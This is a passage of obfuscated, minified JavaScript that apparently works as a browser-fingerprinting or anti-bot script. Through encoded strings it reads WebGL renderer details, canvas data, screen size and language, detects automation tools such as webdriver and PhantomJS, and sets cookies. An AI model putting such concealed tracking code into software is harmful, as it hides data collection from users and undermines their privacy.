0,Zc=(x=ra)[29]?123584:152704;break;case 30:Zc=ge[19]?64960:26880;break;case 31:Re=0,Zc=27456;break;case 32:He[ka=na]=document[ka],ka=zs[er],na=ka[Oa],ka="c",ka+="p",ka+="ucor",He[ka+="e"]=255&na,ka=zs[$a],na="\u02ba\u02aa\u02b9\u02ac\u02ac\u02b5\u02a6\u02be\u02b0\u02ab\u02bb\u02af",ma="",La=0,Zc=110144;break;case 33:ie=255,Zc=129408;break;case 34:Zc=(f=te)?82112:26816;break;case 35:ar++,Zc=94464;break;case 36:oa=void 0,Zc=(sa=(pa=0|(sa=ia))<128)?225473:75392;break;case 37:te=1,Zc=17216;break;case 38:Xe=te.indexOf(or),Zc=(Je=Xe>-1)?230592:46592;break;case 39:Re=ze[ar],Ye=Re[gr],Zc=(Re=!Ye)?4161:70848;break;case 40:ir=qa.charCodeAt(er),Ur=ir^Fa,Fa=ir,Ua+=String.fromCharCode(Ur),Zc=132736;break;case 41:Te=976,Zc=2240;break;case 42:Zc=(ua=Ce)?169728:237568;break;case 43:q[106]=7^te,xe=7,Zc=131264;break;case 44:se.push(u),Zc=ce?61696:96448;break;case 45:Zc=la<We.length?168576:232832;break;case 46:Zc=(ya=Za===ba)?34624:201472;break;case 47:ie=ns.indexOf(ce),xe=-1!==ie,Zc=86400;break;case 48:ue=je=[255],Zc=108480;break;case 49:Ee[1]=1,Zc=135616;break;case 50:Zc=Dr?67200:63744;break;case 51:Zc=23936;break;case 52:ge++,Zc=20800;break;case 53:gr=Aa+gr,Zc=3;break;case 54:ba[116]=1|ba[116],da=(aa=da-Ba)<20,ba[132]=da^ba[116],Zc=170496;break;case 55:(fe=ce=fe).length=255&fe.length,fe.unshift(fe.length),x[141]=fe,la=x[141],Zc=56;break;case 56:se.push(u),Zc=fe?30848:183552;break;case 57:Zc=Se?113536:147585;break;case 58:Zc=u[9]?112448:79936;break}}).call(this);break;case 1:(function(){switch(rs){case 0:se=void 0,Zc=(u=(w=0|(u=fe))<128)?65856:204865;break;case 1:Zc=(Ye=Re)?77184:172289;break;case 2:Zc=wr<Sr.length?17920:140032;break;case 3:Zc=(Na=25===e)?58368:82241;break;case 4:ke++,Zc=190144;break;case 5:Ea=(Ea="3b84x0_").split("").reverse().join(""),ia=!!le[Ea]<<26,Ea=void 0,Zc=(ia=(oe=(ia=oe|=ia)>>>0)<16384)?196929:77056;break;case 6:ge=z[ue],Be="e",Be+="c",Be+="nats",Be+="nIsa",Be=(Be+="h").split("").reverse().join(""),je=ge[Ie](Be),Zc=99840;break;case 7:Zc=Da<ga.length?20736:222528;break;case 8:la=x[141],Zc=56;break;case 9:Zc=(he=Me)?183680:206976;break;case 10:Ie=1,ge=1,Zc=73921;break;case 11:q=fe[Ca],se=Qe[q],Zc=(q=se)?90369:142784;break;case 12:Zc=ir<qa.length?80320:213441;break;case 13:Zc=(Ne=$e)?127616:89536;break;case 14:te=1,Zc=221377;break;case 15:q[68]=1,we=0,Zc=35456;break;case 16:Me[97]=1,he=1,Zc=194048;break;case 17:Ae=9===u,Zc=2496;break;case 18:Zc=(Ee=qe)?68032:145856;break;case 19:Ya=416,Zc=229376;break;case 20:Zc=ua<ne.length?160320:7808;break;case 21:Zc=he?177984:58880;break;case 22:u|=128,Zc=132288;break;case 23:Zc=Sr<Wr.length?204224:217088;break;case 24:Ye[97]=1,Me=1,Zc=142080;break;case 25:Zc=Te?228928:142976;break;case 26:Oe++,Zc=237184;break;case 27:be=j[yr](0,29),Zc=137152;break;case 28:fa=void 0,za=La,Zc=(Ta=typeof(Ra=qa)!==sr)?181824:169664;break;case 29:Ga=Aa.charCodeAt(Ua),Dr=Ga^Ka,Ka=Ga,qa+=String.fromCharCode(Dr),Zc=175680;break;case 30:Ya=ke,Zc=210752;break;case 31:Zc=15744;break;case 32:xe=void 0,Zc=239872;break;case 33:Da=new RegExp(xa),pe=Da[La](we),Zc=163264;break;case 34:for(var a in ce="w",ce+="eb",ce+="p",ce+="a",ce=fe=ce+="ck",ce=(ce="REVIRD_BEW_WEN").split("").reverse().join(""),P=ce,window)(ce=32===a.length)&&(se=a.indexOf(fe),ce=-1===se),(se=ce)&&(x[P]=1,la=x[P],pe=1);Zc=pe?141312:190720;break;case 35:Zc=37249;break;case 36:Zc=(ya=Za===ba)?20929:170496;break;case 37:le=Fe=Ue,Zc=233920;break;case 38:Ha=Ke[er],br=Ha[sa],Zc=br?72320:99520;break;case 39:Rr=wa[er],uc=Rr[sa],Zc=uc?172417:195520;break;case 40:Ja=0,Zc=225408;break;case 41:Zc=(q=ve)?11840:189952;break;case 42:te[1]=1,Zc=6976;break;case 43:Zc=se<P.length?239424:225281;break;case 44:Zc=hc<Ga.length?104064:89408;break;case 45:Zc=_e<131?224896:96960;break;case 46:me[Pe](Ce,be,ne),Zc=157824;break;case 47:he=Me,Zc=(Me=Ye)?186880:36929;break;case 48:We=Gr.charCodeAt(Er)-257,Oa+=String.fromCharCode(We),Zc=214912;break;case 49:Rs++,Zc=98625;break;case 50:he=(oe=w%128)+128,oe=127&(Ae=(f=w-oe)/128),(f=[]).push(he,oe),se=f,Zc=161984;break;case 51:ia=Ea[Lr],sa=Ue[kr](ta),pa="\u0200\u01f4\u0203",De="",Pa=0,Zc=7040;break;case 52:be=!1,Zc=3264;break;case 53:Ee=[window[Vr][Lr](Ce)],ne=Ee,Zc=(R=(E=(O=(y=O!=O)+(M=R^R))*O)>=(O=3*(R=y*M)))?16448:181440;break;case 54:se=ve[$a],u=se[ke],se=void 0,Zc=(w=(u=(w=u)>>>0)<16384)?150656:150848;break;case 55:P[130]=se,Zc=75776;break;case 56:u=P[er],oe=void 0,f=P,Ae=se,Zc=(u=(he=pa)in(ze=u))?116800:136256;break;case 57:ta=(Sa=oe%128)+128,Sa=127&(kr=(Qa=oe-Sa)/128),(Qa=[]).push(ta,Sa),Ue=Qa,Zc=151617;break;case 58:Ca=je[er],q=Ca[sa],Zc=q?184513:73921;break}}).call(this);break;case 2:(function(){switch(rs){case 0:Zc=(be=ua)?180992:86272;break;case 1:Va=ha.charCodeAt(wa)-954,ja+=String.fromCharCode(Va),Zc=92800;break;case 2:Zc=ye<Ce.length?228480:31936;break;case 3:se=ta,Zc=225345;break;case 4:le=0,w=0|!!se[ve],le|=te=w<<1,w="_",w+="phan",te=0|!!se[w+="tom"],le|=w=te<<2,w="s",w+="lit",w+="Utnei",w=(w+="lC").split("").reverse().join(""),te=0|!!se[w],le|=w=te<<3,u[84]=le,P=w=[le],Zc=193728;break;case 5:ue^=Oe=255&Ie,Ie>>=8,Zc=134016;break;case 6:Zc=155648;break;case 7:Xa="\u01a3\u01a2\u01da\u01b1\u0182\u0191\u019a\u0180\u01da\u01b5\u01a4\u01a4\u01da\u01b6\u0195\u0197\u019f\u0193\u0186\u019b\u0181\u019a\u0190",ya="",ba=0,Zc=74368;break;case 8:Zc=va<Ta.length?125056:140992;break;case 9:w=navigator,oe="l",oe+="angu",oe+="a",f=w[oe+="ge"],Zc=f?138368:173632;break;case 10:Zc=lr<Pr.length?226432:195136;break;case 11:Zc=fr?112320:181696;break;case 12:Na=12===e,sr="\xf0\xf7\xf1\xea\xed\xe4",Gr="",Oa=0,Zc=139712;break;case 13:pe=we+Da,we=encodeURIComponent(Ma),Ma=pe+we,pe="\u02a9\u02fc\u02fb\u02ee\u02ec\u02e4\u02b2\u02a9\u02e3\u02e6\u02e1\u02ea\u02b2",we="",Da=0,Zc=109632;break;case 14:$a=Oa+We,dr=va.indexOf($a),Zc=(M=(_=(O=E instanceof Object)*O)>-207)?211840:85056;break;case 15:Zc=(Ta=Ge)?44288:6720;break;case 16:Ze=1,ha=1,Zc=237696;break;case 17:oa=[],Zc=155648;break;case 18:Fa=486^Ua.charCodeAt(Dr),Ga+=String.fromCharCode(Fa),Zc=178112;break;case 19:Zc=u<ce.length?124800:114881;break;case 20:la=x[99],Zc=141312;break;case 21:ne=Ee,Zc=146176;break;case 22:_e=void 0,ke=void 0,Pe="H",Pe+="T",Pe+="ML",Pe+="ScriptEl",ne=L[Pe+="ement"],Zc=ne?176577:56320;break;case 23:ie=cb,Zc=21312;break;case 24:ke="\u03dc\u03ac\u03c9\u03a7",ne="",be=0,Ce=0,Zc=8577;break;case 25:w=u,de=de.concat(w),u=void 0,u=(w=ra)[7],w=u,de=de.concat(w),u=void 0,w=Wa,te=0,Xe="\u02e3\u02e3\u02cb\u02c4\u02d6\u02cf\u02e3\u02d9\u02d2\u02ca\u02d5\u02ce\u02d3\u02d2\u02d1\u02d9\u02d2\u02c8",Je="",Ue=0,Zc=4289;break;case 26:de=390,Zc=135488;break;case 27:Zc=De<sa.length?200128:24833;break;case 28:Xe=te.indexOf(or),Zc=(Je=Xe>-1)?68480:233984;break;case 29:oe=le[cr],Zc=160001;break;case 30:Ce=!1,Zc=(y=(O=(_=O<R)*_)>(R=(_=3|(R=E==R))<<30))?123201:174336;break;case 31:ra=pr,pr="d",pr+="o",pr+="Pi",pr+="daPieno",pr+="hP",pr=(pr+="i").split("").reverse().join(""),xr=pr,pr="o",pr+="u",pr+="te",Jr=pr+="rWidth",pr="\u015c\u0151\u015a\u0147",la="",_r=0,Zc=50496;break;case 32:Za=+Xa[87]===Xa[87],Zc=Za?11136:238848;break;case 33:da++,Zc=139649;break;case 34:Ia=void 0,wa=Ke,Ke=ja,ja=wa[tr],wa=ja[zc],ja=wa[tc],wa=ja[Sr](Ke),Ke=new RegExp(wr,ba),ja=wa[ac](Ke,Yr),Ke=new RegExp(Ir),wa=Ke[La](ja),Ze=Ke=Ia=!wa,Zc=234880;break;case 35:Re=(he=Ae%128)+128,he=127&(Me=(ze=Ae-he)/128),(ze=[]).push(Re,he),ta=ze,Zc=30976;break;case 36:Ne=477,_=(O=(y=E>M)*y)+(_=(M=!R)*M),O=(E=24)*E,Zc=(_=(_*=O+=I=(R=y!=R)*R)>=(E=(I=(O=y*E)+(I=M*R))*I))?113536:62400;break;case 37:Fa=!La,Zc=71936;break;case 38:$e++,Zc=189888;break;case 39:J[We]=Wa-lr,Zc=(la=4===We)?39488:225984;break;case 40:ze=Me,Zc=82176;break;case 41:Zc=(he=Ae)?39168:53505;break;case 42:ue++,Zc=102401;break;case 43:Ne={},Zc=155072;break;case 44:Zc=oe<Je.length?60544:205056;break;case 45:u=1,Zc=93056;break;case 46:ue=je=[255],Zc=142656;break;case 47:Pe=document[_e],ke=Pe[ne],Zc=116032;break;case 48:ce=pe[er],fe=ce[Ta],ce=void 0,P=fe,P+=Yr,fe=[],se=0,Zc=176193;break;case 49:Ja=sa.charCodeAt(Pa),f=Ja^De,De=Ja,pa+=String.fromCharCode(f),Zc=80704;break;case 50:Ee=ne.charCodeAt(qe),z=Ee^ua,ua=Ee,Ce+=String.fromCharCode(z),Zc=128576;break;case 51:ce=x=fe=ce,z=z.concat(ce),x=void 0,ce=ra,Zc=(fe=!0)?49409:180416;break;case 52:oa=Ea,Ea="\u01c7\u01d3\u01cc\u01cb\u01c2\u01e0\u01ed\u01f5\u01e0\u01f2\u01c4\u01eb\u01e4\u01ec\u01e4\u01ed\u01f3",De="",Pa=0,Zc=3712;break;case 53:Zc=(q=ve)?167488:123073;break;case 54:Zc=Yr<Vr.length?179072:66368;break;case 55:Te=pe,pe=void 0,x=255&(z=(we=Te)>>24),de=255&(z=we>>16),Le=255&(z=we>>8),(Te=[]).push(x,de,Le,z=255&we),Te=ra=Te=pe=we=Te,la=la.concat(Te),ra=void 0,pe="o",pe+="ut",pe+="erHeig",we=(Te=Wa)[pe+="ht"],Zc=we?4545:43840;break;case 56:Ja=pa.charCodeAt(Pa)-403,De+=String.fromCharCode(Ja),Zc=18496;break;case 57:Ce=(be=_e)[Dr],be=Ce[hc],Ce=be.indexOf(or),Zc=(ua=Ce>-1)?129:193;break;case 58:Ja=0,Zc=225408;break}}).call(this);break;case 3:(function(){switch(rs){case 0:Ce=be.indexOf(vc),ua=Ce>-1,Zc=129;break;case 1:Zc=Ue<Xe.length?58304:50816;break;case 2:Zc=(Na=14===e)?13376:37952;break;case 3:ba=da,Zc=Na?79424:147649;break;case 4:Be=962^ue.charCodeAt(je),ge+=String.fromCharCode(Be),Zc=69953;break;case 5:Zc=(De=pa)?103488:41280;break;case 6:Zc=$e<de.length?3008:99328;break;case 7:Zc=ra<Ar.length?54336:220608;break;case 8:Pe="\u031e\u031d\u0313\u0316",ne="",be=0,Zc=184640;break;case 9:Ee=j[yr](0,9),Zc=61888;break;case 10:Zc=(te=6===u)?139265:183616;break;case 11:P=0,Zc=146304;break;case 12:Zc=(ve=ie)?61505:41152;break;case 13:w=0,Zc=109568;break;case 14:w.push(te),Zc=ie?92096:155841;break;case 15:de=void 0,Ne=Oa,Oe=(Se=ye).indexOf(Ne),Zc=(Ie=-1===Oe)?52352:223872;break;case 16:q.push(ie),Zc=xe?147648:143425;break;case 17:ya="JHRTBJHQB",ba="",da=0,Zc=47104;break;case 18:Zc=ge?230656:241280;break;case 19:Aa="h",Aa+="cne",Aa=(Aa+="bkrow").split("").reverse().join(""),Zc=ma[Aa]?130112:20801;break;case 20:se=void 0,Zc=(u=(w=0|(u=fe))<128)?240256:134720;break;case 21:da++,Zc=86848;break;case 22:Zc=Pe<_e.length?179008:225665;break;case 23:le=u,de=de.concat(le),u=void 0,te=0,Ue=void 0,oe=le=Wa,Sa=le,Ea=(Qa=w=ra)[16],Zc=Ea?231296:156928;break;case 24:ce=0===ob[76],Zc=169152;break;case 25:de=Se,Se="\u01e8\u0185\u01e0\u0193\u01e0\u0181\u01e6\u0183\u01ac\u01c0\u01a9\u01da\u01ae\u01fc\u0199\u01fa\u019f\u01f1\u0185\u01c6\u01a9\u01c7\u01b1\u01d4\u01a6\u01d5\u01b4\u01c0\u01a9\u01c6\u01a8\u0186\u01ee\u019a\u01f7",Oe="",Ie=0,ue=0,Zc=187712;break;case 26:Zc=fe<Qe.length?48768:70016;break;case 27:qe=location[hc],z=qe.split(Sc),qe=z[Ce](),me=Ce,ye=Sc,x=Nc,de=(de="=niamod ;TMG 00:00:00 0791 naJ 10 ,uhT=seripxe ;/=htap ;=").split("").reverse().join(""),Le=de,de=mc,Zc=125504;break;case 28:q=(ce=q).split(fe),ce=q[0],se=q[1],u=q[2],w=q[3],Xe=q[4],Je=q[5],Ue=q[6],Fe=q[7],oe=q[8],Sa=q[9],Ea=q[10],pa=q[11],De=q[12],q=j(18,Ca,ce,Sa,1),P+=q,ce=j(18,Ca,se,Sa,1),P+=ce,ce=j(18,Ca,u,Ea,1),q="[",q+="a-",q+="z",q+="A-Z",q+=" ]*",q+="([0-9",q+=".]+)",se=new RegExp(q),q=(q="1$").split("").reverse().join(""),u=ce[ac](se,q),P+=u,ce=j(18,Ca,w,pa),P+=ce,ce=j(18,Ca,Xe,pa),P+=ce,ce=j(18,Ca,Je,De,1),P+=ce,ce=j(18,Ca,Ue,De,1),P+=ce;ce=j(18,Ca,Fe),Zc=ce?200192:143745;break;case 29:te=window[Vr],Zc=185088;break;case 30:ve=cb.indexOf(Qe),q=-1!==ve,Zc=167488;break;case 31:Zc=ye[qe]?49152:160256;break;case 32:Zc=(He=na)?39360:20096;break;case 33:Zc=91008;break;case 34:z=!1,Zc=(O=(M=(O=(_=I&&y)*_)+(y=(R=_!=_)*R))>=(I=_*R))?164736:104128;break;case 35:ye=x,x=be,Zc=W?74944:27072;break;case 36:Zc=(Na=11===e)?832:12353;break;case 37:Ie++,Zc=90624;break;case 38:Zc=19264;break;case 39:P=1,Zc=126208;break;case 40:Pe=rr[ga],ne=Pe[Da],ke=ne>=119,Zc=122945;break;case 41:ba=Za===da,Zc=36864;break;case 42:Zc=(ve=q)?176449:110656;break;case 43:ke[ne]=!0,Pe="_",Pe+="_",Pe+="et",Pe+="M",Pe+="od",_e[Pe+="ule"]=ke,rr[pc]=function(e){var a;return j(12,e,1,void 0,1,void 0)},_e="\u0311\u0319\u0310\u0318\u032e\u032c\u0333",ke="",Pe=0,Zc=228672;break;case 44:u[97]=1,P=1,Zc=146304;break;case 45:Ie=1,ge=1,Zc=73921;break;case 46:Zc=46528;break;case 47:Zc=(ve=q)?147520:129664;break;case 48:Zc=(ge=2===Ve)?241088:82304;break;case 49:Zc=(q=ve)?172225:31552;break;case 50:Zc=ye?164736:102464;break;case 51:ne="ma",Pe=ne+="zhan",Zc=34;break;case 52:f=le+w,le=0,Zc=(w=te=f+Yr)?4544:137792;break;case 53:xe=ns.indexOf(ue),ie=-1!==xe,Zc=233793;break;case 54:P=te,Zc=188609;break;case 55:oa=De=[pa],Zc=(M=(_=(M=(E=M<=O)*E)+(I=(O=E===_)*O))>=(E*=O))?53569:65920;break;case 56:P=1,Zc=146304;break;case 57:Zc=er?163841:176513;break;case 58:Os++,Zc=22272;break}}).call(this);break;case 4:(function(){switch(rs){case 0:De=oe[er],f=void 0,Ae=oe,he=Sa,Zc=(De=(ze=Ta)in(Me=De))?179776:124544;break;case 1:ma[144]=Yr,Zc=183424;break;case 2:Qe++,Zc=103936;break;case 3:ne=Aa+ne,Zc=33;break;case 4:me=Ce.charCodeAt(z),ye=me^Ee,Ee=me,qe+=String.fromCharCode(ye),Zc=119104;break;case 5:aa=Xa.charCodeAt(da),Ba=aa^ba,ba=aa,ya+=String.fromCharCode(Ba),Zc=156097;break;case 6:sa=!!~ia.indexOf(pa)<<23,oe|=sa,sa="wu",sa+="xi",sa+="egj.co",sa+="m",pa=!!~ia.indexOf(sa)<<24,oe|=pa,sa="yi",sa+="hoc.",sa+="com",pa=!!~ia.indexOf(sa)<<5,oe|=pa,sa="cd",sa+="n.si",sa+="d",sa+="dur.",sa+="cn",pa=!!~ia.indexOf(sa)<<25,oe|=pa;sa="z",sa+="his",sa+="huchac",sa+="h",sa+="a",pa="gn",pa=(pa+="ima").split("").reverse().join(""),De=!!~(ia.indexOf(sa)||ia.indexOf(pa))<<9,oe|=De,sa="\u027d\u0214\u0275\u021b\u026f\u0200\u0275\u0206\u026e\u0207",pa="",De=0,Pa=0,Zc=235456;break;case 7:re=ke[Cc](be),ke=_e[Dr],ne=void 0,ke=(be=ke)[hr],be=void 0,Ce=$r,ke=(z=ke).indexOf(Ce),Zc=(Ce=-1===ke)?138624:65921;break;case 8:Zc=191872;break;case 9:Zc=he?212352:70656;break;case 10:te=127&ie,Zc=(ie>>>=7)?177408:57537;break;case 11:ne=new RegExp(qe),qe="(",qe+="MSI",qe+="E|rv)",qe+="[ |:]([0",qe+="-9\\.]*)",Ee=new RegExp(qe),Pe.push(be,Ce,ua,ne,Ee),ne=Pe,Pe=_e[er],be=Pe[ir],Pe="u",Pe+="nk",Pe+="n",Pe=Ce=Pe+="own",ua=Ce,qe=0,Ee=_c,z="\u0347\u0314\u035d\u0318",me="",ye=0,x=0,Zc=142912;break;case 12:P="re",P+="ad",P+="yS",P+="tate",se="co",se+="mple",se+="te",u=document[P]!==se,Zc=u?84992:152001;break;case 13:pa=0,Zc=71168;break;case 14:Ae=0,Zc=168065;break;case 15:ba[105]=da[Ba]^ba[18],aa="Y",aa+="tne",aa=(aa+="ilc").split("").reverse().join(""),ba[20]=da[aa]^ba[26],ba[43]=1,aa=(aa="pmatSemit").split("").reverse().join(""),ba[5]=da[aa],Zc=209536;break;case 16:Zc=(je=Be)?142144:96192;break;case 17:Xe=w.substr(0,te),q=Xe,Zc=124352;break;case 18:P=0,Zc=(I=(E=(O=E instanceof Object)*O)>-34)?217345:32961;break;case 19:q=cb.indexOf(Se),Zc=(ve=-1!==q)?210496:26944;break;case 20:se=P,z=z.concat(se),P=void 0,se=x,Zc=(x=ra)[9]?88704:223744;break;case 21:Zc=Oa<Ta.length?46:49;break;case 22:q=j(31,se,P),Zc=142784;break;case 23:Ve=je[ar],ce=Ve[le],Zc=ce?52864:109440;break;case 24:R=(I=16)*I,Ge[1]=1,Zc=(R=R>-250)?197057:91520;break;case 25:Ra=za,Zc=52;break;case 26:Zc=be[qe]?114048:199744;break;case 27:ge=ue,la=la.concat(ge),ue=void 0,ge=0,je=Wa,Zc=(Be=ra)[55]?223296:94465;break;case 28:te=se-1,Xe=Sc,Zc=37185;break;case 29:pa=0,Zc=71168;break;case 30:u=0|!!P[De],ve=u,Zc=125248;break;case 31:ve=cb.indexOf(ce),q=-1!==ve,Zc=41600;break;case 32:x++,Zc=47168;break;case 33:Zc=ua?71424:86465;break;case 34:z=382^Ce.charCodeAt(Ee),qe+=String.fromCharCode(z),Zc=188416;break;case 35:Zc=ye?72960:123008;break;case 36:Zc=Pa?2880:59520;break;case 37:rr=ga,ga="Ob",ga+="j",ga+="e",ar=ga+="ct",ga="Er",ga+="r",ga+="o",Ya=ga+="r",ga="ec",ga+="ar",ga+="Tkc",ga+="at",ga=(ga+="Serutpac").split("").reverse().join(""),Da=ga,ga=(ga="htdiw").split("").reverse().join(""),ke=ga,ga="N",ga+="avi",ga+="g",Pe=ga+="ator",ga="ap",ga+="p",ne=ga+="Name",ga="\u02b8\u028f\u028c\u0286\u028f\u0289\u029e",be="",Ce=0,Zc=51968;break;case 38:Ia=void 0,wa=Ke,Ke=ja,ja=wa[tr],wa=ja[zc],ja=wa[tc],wa=ja[Sr](Ke),Ke=new RegExp(wr,ba),ja=wa[ac](Ke,Yr),Ke=new RegExp(Ir),wa=Ke[La](ja),Ze=Ke=Ia=!wa,Zc=224448;break;case 39:Zc=(Qa=oe)?96384:49728;break;case 40:oe=Ca[P],f=oe^w,w=(Ae=(oe=w*P)%256)+u,f=(oe=255&f)^Qe,q.push(f),Zc=121344;break;case 41:Zc=(ve=ie)?144768:39104;break;case 42:Re=ze[ia],Zc=Re?205185:204160;break;case 43:Zc=ie?37313:135617;break;case 44:Se=se,Zc=(M=(M=(_=(E=M<=I)*E)+(R=(O=9)*O))>=(O=2*(I=E*O)))?197568:189696;break;case 45:me=qe,ye=0,x=z.length,de=zc,Zc=57536;break;case 46:be=new RegExp(xa),_e=be[La](ne),Zc=197056;break;case 47:Me=f[ar],Re=Me[ca],ze=!Re,Zc=176256;break;case 48:ba=482,Zc=20737;break;case 49:Zc=(ie=q)?217152:126976;break;case 50:ya="\u0246\u0239\u0247\u023d\u024e\u0239",ba="",da=0,Zc=139649;break;case 51:Le=me,Zc=(de=z)?183744:123968;break;case 52:Ne=me,Zc=16512;break;case 53:te|=se=!!P<<13,P=void 0,se=le,le=w,w="fm",w+="get",w+="_ta",w+="rg",Ue=w+="ets",Zc=le[9]?43584:26112;break;case 54:Re++,Zc=27968;break;case 55:va="+",We=Oa[ac](/-/g,va),va=We[ac](/_/g,fc),Oa="a",We=Ge[Oa+="tob"](va),Ge=new Uint8Array(We.length),va=0,Zc=109248;break;case 56:na=La[Pr],Cr="c",Cr+="on",Zc=La[qa=Cr+="text"]?97088:142400;break;case 57:se[4]=ce,se[5]=1,se[6]=1&P[117],se[7]=P[74]^P[42],ce=1&P[32],Zc=ce?132928:50624;break;case 58:Zc=205952;break}}).call(this);break;case 5:(function(){switch(rs){case 0:Ea=De,De="to",De+="D",De+="ata",Pa=De+="URL",Zc=oa?15936:98816;break;case 1:Zc=$e<Ee.length?17792:103296;break;case 2:P[143]=se,de=P[143],Zc=145344;break;case 3:Zc=Ce?16769:22528;break;case 4:se[68]=1,fe=0,Zc=98880;break;case 5:La[93]=1,La[69]=1,Zc=19200;break;case 6:ya="\xa9\xb2\xa6\xb8\xb6",ba="",da=0,Zc=86848;break;case 7:f=1,Zc=57665;break;case 8:xe[9]=1,Zc=(I=(M=(R=(I=!M)+(_=R!==M))*R)>=(R=3*(O=I*_)))?190464:176320;break;case 9:Zc=te>=0?185984:221505;break;case 10:ha=Ke,Zc=129536;break;case 11:j(24,0,V,ne,v),j(24,0,document[pr],ne,v),Zc=168256;break;case 12:q[106]=9^te,xe=9,Zc=131264;break;case 13:oe=sa=oa,Zc=124608;break;case 14:oe=f,Zc=30464;break;case 15:be="\u01a4\u01c5\u01aa\u01c8\u01a9\u01c6\u01e8\u018b\u01e4\u0189\u01ad",Ce="",z=0,me=0,Zc=199488;break;case 16:te+=w=Te+ve,Zc=176385;break;case 17:je++,Zc=115009;break;case 18:de=P[143],Zc=145344;break;case 19:Zc=aa<ba.length?113024:51840;break;case 20:ba=Na,Zc=26240;break;case 21:Zc=(q=ie)?169280:209344;break;case 22:Se=we=ca=Se,de=de.concat(Se),we=void 0,ca=(Se=ra)[21],Se=void 0,q=(xe=ca)/(ca=4294967296),ie=Math[Cr](q),ca=xe-(q=ie*ca),xe=void 0,P=255&(ve=(q=ie)>>24),se=255&(ve=q>>16),u=255&(ve=q>>8),(ie=[]).push(P,se,u,ve=255&q),q=xe=q=ie,xe=void 0,P=255&(ve=(ie=ca)>>24),se=255&(ve=ie>>16),u=255&(ve=ie>>8),(ca=[]).push(P,se,u,ve=255&ie),ca=xe=ie=ca,xe=q.concat(ca),Se=(ca=Se=xe)[Ee](2),Se=we=Se,de=de.concat(Se),we="ge",we+="tPro",we+="totyp",we+="eO",ca=we+="f",Zc=Le?12737:192;break;case 23:xe=ns.indexOf(Ve),ie=-1!==xe,Zc=34560;break;case 24:Zc=Rs<256?145664:57;break;case 25:Zc=de<Le?229825:78208;break;case 26:Zc=(na=He)?146368:64448;break;case 27:q=xe,de=de.concat(q),xe=void 0,ie=[(q=ra)[16]||0],q=xe=ie,de=de.concat(q),xe=void 0,ie=(q=Wa)[Dr],q=ie[hr],ie=q.substr(0,64),q=void 0,u=qr,te=(w=ie).indexOf(u),Zc=(u=-1===te)?104e3:69889;break;case 28:Zc=je<ue.length?16577:225728;break;case 29:se.push(u),Zc=ce?148224:88896;break;case 30:ke=Ce,Zc=8320;break;case 31:se=oe=[w],Zc=86464;break;case 32:fe=0,Zc=138048;break;case 33:Zc=ta<u.length?137280:232704;break;case 34:Sa=Ja,Zc=Ue[9]?102785:154496;break;case 35:Zc=Ce[qe]?30208:90241;break;case 36:Zc=Ea<Je.length?212288:14720;break;case 37:se=487,Zc=196993;break;case 38:ca[hr]=xe,we=ca[hr],ca=we,we=(we=")+.(+]/\\^[/\\/\\:?sptth^").split("").reverse().join(""),xe=new RegExp(we),we=ca[_c](xe),Zc=(ca=we)?150592:41024;break;case 39:Zc=Oa<Ge.length?28:31;break;case 40:w=De,De=ta.length,Zc=(f=oe)?57665:28993;break;case 41:Aa=null,Zc=39;break;case 42:la=ob[158],Zc=40961;break;case 43:Zc=(q=ve)?197888:220096;break;case 44:_e(B),Zc=112384;break;case 45:ie=xe[140],Zc=72384;break;case 46:Pe=ke,Zc=72512;break;case 47:be++,Zc=(_=(_=(E=(y=M==R)*y)+(_=(O=y<=y)*O))>=(M=2*(O*=y)))?184640:28801;break;case 48:oa=void 0,Zc=(sa=(pa=0|(sa=oe))<128)?47424:203648;break;case 49:aa++,Zc=78145;break;case 50:va++,Zc=109248;break;case 51:z=!1,Zc=164736;break;case 52:Zc=ta?37760:86784;break;case 53:Be=_a,_a="WE",_a+="BGL",_a+="_debug",_a+="_",_a+="r",_a+="endere",_a+="r_inf",Ve=_a+="o",_a="\u027a\u0278\u0287\u0263\u0274\u0285\u0274\u0280\u0278\u0287\u0278\u0285",ce="",Qe=0,Zc=103936;break;case 54:Zc=ve?168193:62144;break;case 55:ie=0,Zc=58048;break;case 56:j(16,Nc,q),Zc=ee?86401:22080;break;case 57:Zc=(xe=ie)?177920:73152;break;case 58:z++,Zc=136576;break}}).call(this);break;case 6:(function(){switch(rs){case 0:Zc=Ve<Be.length?220352:217409;break;case 1:ya=ec,aa="g",aa+="a",Ba=null!==(da=Xa)[aa+="mma"],Zc=Ba?163968:31360;break;case 2:Zc=Ce<ke.length?12609:8;break;case 3:Be=je[9],Zc=65793;break;case 4:z=ke.charCodeAt(Ce),me=z^be,be=z,ne+=String.fromCharCode(me),Zc=158016;break;case 5:Zc=(Oe=0!=Ie)?20609:63808;break;case 6:ce=ca,ca="lo",ca+="se",ca+="Contex",fe=ca+="t",Zc=23104;break;case 7:Sa[68]=1,Ue=0,Zc=206528;break;case 8:Ie=Oe=ge,la=la.concat(Ie),Zc=141696;break;case 9:Se=q,Zc=90433;break;case 10:We(Wa,lr),Zc=182080;break;case 11:q=ca,Zc=38400;break;case 12:Zc=z?32960:42304;break;case 13:Ra=Yr,Zc=22;break;case 14:Zc=Se<de.length?233473:137920;break;case 15:z=!1,Zc=164736;break;case 16:me=z.substr(0,ke),be=me,Zc=65985;break;case 17:Ve=0,Zc=148992;break;case 18:f="lo",f+="cal",f+="hos",f+="t",Ae=te.indexOf(f),w=Ae>-1,Zc=119169;break;case 19:Zc=(w=le)?201089:68800;break;case 20:ir++,Zc=49217;break;case 21:ca=void 0,Zc=231232;break;case 22:x=de,de="Qv",de+="t",Le=de+="kfsL",Zc=25152;break;case 23:Zc=(wa=Va)?26432:99520;break;case 24:va++,Zc=157184;break;case 25:P=0,Zc=147008;break;case 26:se[0]=u,u=void 0,w=0,f=1&(oe=P)[65],Zc=f?39680:1472;break;case 27:Zc=je<ue.length?99456:54592;break;case 28:ke=Ee+Ce,z[qe](ke,be),Zc=228224;break;case 29:le|=w=(f=w)<<3,Zc=(w=te)?29184:200896;break;case 30:ne="\u03d3\u03a7\u03d3\u03a3\u03d0\u03ea\u03c5\u03ea\u039f\u03f2\u0396\u03f5\u03db\u03af\u03ce\u03a1\u03c3\u03a2\u03cd\u03e3\u0380\u03ef\u0382\u03ad",be="",Ce=0,ua=0,Zc=81985;break;case 31:Zc=(ke=_e)?153344:190912;break;case 32:nr=void 